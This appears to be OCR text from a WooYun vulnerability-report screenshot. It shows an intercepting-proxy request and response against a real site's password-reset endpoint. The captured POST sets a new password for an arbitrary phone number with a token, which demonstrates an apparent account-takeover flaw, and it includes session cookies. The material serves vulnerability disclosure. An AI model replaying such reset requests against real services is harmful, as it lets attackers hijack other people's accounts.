 Go
Cancel
<
>
Target: https://www.dianjr.com
Request
Raw
Params
Headers
Hex
POST /user/forgetpwd/restpwd HTTP/1.1
Host: www.dianjr.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.dianjr.com/user/forgetpwd
Content-Length: 93
Cookie: __dianjinrong__=fk9juugbql24ikfs5dk6apbf52;
Hm_lvt_5b0fa86d198aa4396f80107739146016=1435332469;
Hm_lpvt_5b0fa86d198aa4396f80107739146016=1435332985;
Hm_lvt_07d9d185b08899dfde4392ec951a6715=1435332469;
Hm_lpvt_07d9d185b08899dfde4392ec951a6715=1435332985
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=123456a&repasswd=123456a&phonenum=13888888888&token=72d4a87c3ce6ee36d081dae
89a0ee154
Response
Raw
Headers
Hex
HTML
Render
</div>
<div class="revise_phone">
<div class="revise_phone_xian">
<p style="width:100%;"></p>
</div>
<div class="revise_phone_main">
<dl class="blue_dl" style="left:12%;">
<dt>1</dt>
<dd>身份验证</dd>
</dl>
<dl class="blue_dl" style="left:50%">
<dt>2</dt>
<dd>重置密码</dd>
</dl>
<dl class="blue_dl" style="left:88%">
<dt>3</dt>
<dd>完成</dd>
</dl>
</div>
</div>
<div class="revise_phone_conent_ok revise_mail_conent_ok">
</div
</div>
</div>
</div>
<script type="text/javascript">
$(function(){
var ok_status = "0";
if(ok_status == '1'){
var time = 6;
var interval_timer = null;
var $js_countdown_time = $('.js_countdown_time');
www.wooyun.org